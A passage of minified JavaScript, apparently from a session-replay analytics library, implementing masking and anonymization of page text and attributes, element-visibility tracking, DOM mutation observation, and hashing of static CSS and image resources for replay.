this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof $e){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Oa(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}lt.traverse(r,c=>{if(c instanceof $e){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Oa(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Na(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Na(l,u)}}Oa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Na(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),$e.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return ue([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ve=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return lt.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),GE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,qE="\uFF41",WE=/[^ａ\s]/g,YE="a";function jr(s){let n=csString.prototype.replace.call(s,GE,qE);return csString.prototype.replace.call(n,WE,YE)}function XE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var KE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.ps=t,this.Lr=e,this.D=i,this.Ma=r,this.kw=o,this.Ur=ia(this.Lr)}sanitize(t,e){return lt.traverse(t,(i,r)=>{if(i.anonymized=this.ps,i.nodeType===Ss.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?lt.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if($e.isElement(i))return this.xw(i);if(i.nodeType===Ss.CDATA_SECTION_NODE){let o=i;o.data=this.ps?jr(o.data):this.D.checkAndAnonymizePII(o.data,this.Ma);return}}),t}setAnonymization(t){this.ps=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ve.ANONYMIZED_TEXT_STATUS_PROP])===ve.WHITELISTED_STATUS;return this.ps&&!r?{anonymizedValue:jr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ma),withAnonymization:!1}}xw(t){let e=qs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.ps,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.Lw(e,i,o))return r;if(jp(i))return Hp(e,i,r)?this.D.anonymizePII(r):r;let c=this.kw&&i==="placeholder";return this.ps&&(Bp(e,i,o)||c)?jr(r):this.ps?"":this.D.checkAndAnonymizePII(r,null)}Lw(t,e,i){return Vp(t,e,i)||this.Ur.has(e)}}return s})(),Vc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.Uw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static Uw(t){return(e,i)=>t(ze(e,JE),i)}}return s})();function JE(s){return s.isVisible||!st.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Ro=()=>(s,n,t)=>{t.value=QE(t.value)};function QE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,qo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Ro.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ZE=(()=>{class s{constructor(t){this.R=t,this.ai=new Map,this.up=e=>{let i=e.target;if(this.ai.has(i))return!0;let r=!1;return this.ai.forEach((o,c)=>{r||!this.ai.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{Ro.isScheduled(this,this.garbageCollect)&&(e=Xi(e,this.up)),e.length&&zt(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ai=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.ai.set(t,e),this.V.observe(t,e)}unobserve(t){this.ai.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ai.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Xi(this.takeRecords(),this.up);t.length&&this.R(t,this),this.V.disconnect(),this.ai.forEach((e,i)=>this.V.observe(i,e))})}}return ot([Ro()],s.prototype,"garbageCollect",null),s})(),tv=(()=>{class s{constructor(t){this.R=t,this.ks=new Set}onMutations(t){if(Yi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.ks.values())st.isConnected(e)||(this.ks.delete(e),this.R(e))}observe(t){this.G||(this.G=new de(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.ks.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.ks.clear(),this.G=void 0}}return ot([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),ev=300,ce=(()=>{class s{constructor(t){this.Da=new Set,this.Vw=new tv(e=>this.dp(e)),this.J=!1,this.Nt=t?{...jc,...t}:jc}stop(){var t,e;this.J=!1,(t=this.Vr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.J)throw new Error("VisibilityObserver is already started");this.R=ws("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:ev};this.Vr=Vc.create(i=>this.handleIntersection(i),e),this.V=new ZE(i=>csSetTimeout(()=>{J(i,r=>this.dp(r.target))})),this.ph(),this.J=!0}observe(t){if(!this.J)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.gh]||(bt.visibilityObserver.nbElements.increase(),t[this.gh]=!0,this.watchIntersection(t))}ph(){this.ka=csSymbol("isVisible"),this.gh=csSymbol("ObservedElement"),this.mh=csSymbol("LinkedElement"),this.fp=csSymbol("Tracked")}dp(t){this.Da.add(t);for(let e of this.jw(t))this.Da.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){J(this.Da.keys(),t=>{!t.isConnected||st.areAncestorsHiddenByCSS(t)||t[this.gh]&&this.watchIntersection(t)}),this.Da.clear()}watchIntersection(t){this.V.unobserve(t),this.Vr.unobserve(t);let e=st.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.pp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Vr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.ka],this.Vr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){st.isVisibleInDocument(i)||this.Hw(i);continue}let r=this.Nt.allowSameMatch||!e.target[this.ka];e.target[this.ka]=!0,r&&!this.Nt.delay&&this.onVisibilityChanged(e.target,Vs.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.ka]&&i&&this.onVisibilityChanged(e.target,Vs.VisibleInViewPort)}},this.Nt.delay)}Hw(t){bt.visibilityObserver.hiddenElements.increase();let e=st.getTopElement(t);this.watchMutation(t),e&&(this.Vw.observe(e),this.pp(e,t),this.watchMutation(e,!1))}pp(t,e){var i;(t[this.mh]=(i=t[this.mh])!==null&&i!==void 0?i:new Set).add(e)}jw(t){var e,i;let r=[],o=(i=(e=t[this.mh])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return J(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Vs.VisibleInViewPort&&this.Nt.trackOnce){if(this.Vr.unobserve(t),this.V.unobserve(t),t[this.fp])return;t[this.fp]=!0}this.R(t,e)}static isSupported(){return Vc.isSupported()}}return ot([P()],s.prototype,"observe",null),ot([_i({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),ot([P()],s.prototype,"watchIntersection",null),ot([P()],s.prototype,"watchMutation",null),ot([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),ot([P()],s.prototype,"onVisibilityChanged",null),s})(),Vs=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),jc={delay:1e3,trackOnce:!0,reobserve:!1},sv=(()=>{class s{constructor(t){this.R=t,this.xs=new gn,this.Bw=e=>{zt(()=>{for(let i of e)i.type==="childList"&&J(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.xs.has(c)||(this.xs.add(c),this.R(c))})})})},this.jr=new de(this.Bw)}observe(){this.jr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.xs.add(e),this.R(e)})}disconnect(){this.xs.clear(),this.jr.disconnect()}}return s})(),$h=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return lt.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),Fe=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?lt.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),iv=(()=>{class s extends te{constructor(){super(),this.ci=new Set,this.yh=new Set,this.Eh=new Set,this.ps=!1,this.xt=new ce,this.gp=new sv(t=>{let e=st.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||$h.shouldEncrypt(e)||Fe.isEditableNode(e)||ln(e)||hn(e)||gi(e)||ar(t.data)||(this.ci.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.xt.start((t,e)=>this.onVisibilityChanged(t,e)),this.gp.observe())}onStop(){ce.isSupported()&&(this.xt.stop(),this.gp.disconnect(),this.ci.clear(),this.yh.clear(),this.Eh.clear())}setAnonymization(t){this.ps=t}watchElements(){if(!this.isStarted)return;let t=this.ci;this.ci=new Set;for(let e of Pe(t))!e.isConnected||this.yh.has(e)||(this.yh.add(e),Yi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.xt.observe(e))}onVisibilityChanged(t,e){e!==Vs.VisibleInViewPort||this.ps&&!ve.isWhitelistedElement(t)||J(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.Eh.has(r)||(this.Eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return ue([P(),_i({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),ue([P()],s.prototype,"onVisibilityChanged",null),s})(),Hc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Bc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var nv=(()=>{class s extends Js{constructor(t,e,i=new As,r=null,o=!1){super(),this.D=i,this.Ma=r,this.captureAnonymizedPlaceholders=o,this.Mn=new KE(t,e,i,r,o)}setAnonymization(t){this.Mn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Hc.isTextVisibilityEvent(t)||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||zs.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.Fw(t);if(Hc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ma),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.vh(t);break;case"attributeChanged":this.$w(t);break;case"characterDataChanged":this.zw(t);break}return t}Fw(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Ss.TEXT_NODE:case Ss.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Mn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Ss.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Bc(l);u.attributes[f]=this.Mn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=XE(u.state.value,Bc(l)));break}}}return t}vh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Mn.sanitize(r,i)}$w(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Mn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}zw(t){t.newValue=this.Mn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return ue([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var rt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function Sa(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=rv(n);return e?(Si(t,",")||(e=ov(e)),[Fc(t),...Sa(e)]):[Fc(t)]}function rv(s){return csString.prototype.split.call(s,/\s(.+)/)}function Fc(s){return csString.prototype.split.call(s,/,$/)[0]}function ov(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var av=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function cv(s,n){return csString.prototype.replace.call(s,av,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=hv((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${lv(l)})`})}function lv(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function zi(s){let n=new Set;return cv(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Pe(n)}function hv(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var $c=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Ww(t);if(!r)return null;let o=await s.Ep(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Yw(t,r),c=Se(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async Ep(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.vp,e);return Jn(i)}static async Ww(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Qa(t);if(!i)return null;e=i}return e}static async Yw(t,e){let i=new Map,r=Se(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=zi(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let v=oe(g)?g:l.resourceAbsolutePath?cp(g,l.resourceAbsolutePath):Se(g),T=i.get(v);if(T!==void 0){if(T!==null){let w=s.Xw(T,g);l.data=Y.stringReplaceAll(l.data,g,w)}continue}qs(c,w=>w.resourceAbsolutePath===v)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:v}))}if(!f){let g=await s.Kw(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Qa(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.Ep(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Xw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s._h}=${e}`),i}static async Kw(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.vp,i);return{data:e,hash:Jn(r)}}}return s.vp="SHA-256",s._h="original-resource-name",s})(),Co=(()=>{class s extends Js{get busy(){return this.bh>0}constructor(){super(),this.Jw="cssrm://",this.Qw=1,this.gs=!1,this.bh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!zs.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.Zw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.t_(t);break;case"attributeChanged":this.e_(t);break;case"characterDataChanged":this.s_(t);break}return t}disableOnlineAssets(){this.gs=!1}enableOnlineAssets(){this.gs=!0}isOnlineAssetsActivated(){return this.gs}Zw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case rt.TEXT_NODE:this.Sp(o,l==null?void 0:l.localName);break;case rt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.Dn(u);f!==null&&(o.cssRules[h]=f)}break}case rt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.Dn(h.style)),(this.wp(c.localName)||this._p(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.Ah(h.src)),"srcset"in h&&(h.srcset=this.Th(h.srcset))),this.gs&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.Hi(Se(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}t_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{if(r.nodeType===Ss.TEXT_NODE&&o){this.Sp(r,o.localName);return}if(!$e.isElement(r))return;let c=$e.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.Dn(c.value)),this.wp(r.localName)||this._p(r.localName,o==null?void 0:o.localName)){let l=$e.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.Ah(l.value));let h=$e.getAttribute(r,"srcset");if(h){h.value=this.Th(h.value);return}}if(this.i_(r)&&this.gs){let l=qs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.Hi(Se(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}Sp(t,e){if(!t||e!=="style")return;let i=this.Dn(t.data);i!==null&&(t.data=i)}s_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Dn(t.newValue);e!==null&&(t.newValue=e)}e_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Dn(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.Ah(t.newValue)),i&&(t.newValue=this.Th(t.newValue)))}Ah(t){return oe(t)||this.gs?this.Hi(t,!1,O.now()):t}Th(t){if(!this.gs)return t;let e=t,i=Sa(t);for(let r of i){let o=this.Hi(Se(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}Dn(t){let e=zi(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.gs)||this.n_(o))continue;let l=kp(o),h=o;c?h=this.Hi(o,!1,r):this.gs&&(l?h=this.Hi(o,!0,r):h=this.Hi(Se(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}Hi(t,e,i=O.now()){let r=this.Qw++;this.bh++;let o=e?$c.toCSSStaticResourceEvent:$c.toStaticResourceEvent,c=new va(async l=>{try{let h=await o(t,r,i,this.gs);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.bh--}});return this.emitEvent(c),this.Jw+r}wp(t){return t==="img"}_p(t,e){return t==="source"&&e==="picture"}i_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Bl()&&Go()&&!!csArray.from}n_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ue([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Li=console;var js={debug:(...s)=>Li.debug(...s),log:(...s)=>Li.log(...s),info:(...s)=>Li.info(...s),warn:(...s)=>Li.warn(...s),error:(...s)=>Li.error(...s)},Io=(()=>{class s{push(t){let e={value:t};this.kn?(this.Rh.next=e,this.Rh=e):(this.kn=e,this.Rh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.kn)return;let t=this.kn;return this.kn=t.next,this.kn||(this.Rh=void 0),t.value}isEmpty(){return!this.kn}}return s})(),sn=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),wa=(()=>{class s{constructor(){this.bp=new Io,this.Ap=new Io,this.length=0}push(t,e=sn.Low){return e===sn.High?this.bp.push(t):this.Ap.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.bp.shift()||this.Ap.shift()}isEmpty(){return this.length===0}}return s})(),uv=(()=>{class s{get length(){return this.bt.length}constructor(){this.Hr=[],this.bt=new wa,this.Ch=new Set}r_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}o_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.r_(t)}`}a_(t){switch(t.type){case"state":return sn.High;default:return sn.Low}}c_(t){let e=this.o_(t);if(e){if(this.Ch.has(e))return;this.Ch.add(e)}return this.bt.push({mutation:t,key:e},this.a_(t))}l_(){this.Hr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Hr),t=>this.c_(t)),this.Hr=[])}push(t){csArray.prototype.push.call(this.Hr,t)}shift(){this.l_();let t=this.bt.shift();if(t)return t.key&&this.Ch.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.Hr.length===0}}return s})(),dv=(()=>{class s{constructor(t){this.we=t,this.xa=!1,this.ks=new WeakSet,this.La=e=>{let i=e.getRootNode();i&&this.ks.has(i)&&this.we(e)}}observe(t){this.ks.has(t)||(this.ks.add(t),this.xa||(Es.subscribe(this.La),this.xa=!0))}disconnect(){this.xa&&(Es.unsubscribe(this.La),this.xa=!1),this.ks=new WeakSet}}return s})(),Hr=new WeakMap,Br=new WeakMap;function zc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Hr.has(s))return Hr.get(s);let t=n();return Hr.set(s,t),t}function Po(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function fv(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return zc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:zc(u,()=>i&2?Po(function(...f){let y=Br.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):Po(function(...f){let y=Br.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return Br.set(c,o),c})}})}function pv(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=Po(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return js.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){js.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?fv(i,n,c,l,e.mode):pv(i,n,c,l),()=>o.delete(t)}function Kt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var gv=(()=>{class s{constructor(t){this.we=t,this.Ot=new WeakMap,this._e=e=>this.we({type:"state",target:e}),this.Tp=e=>this.we({type:"setAdoptedStyleSheets",target:e}),this.xn=e=>this.we({type:"styleSheetUpdated",target:e}),this.Br=e=>{var i;let r=(i=this.h_(e))===null||i===void 0?void 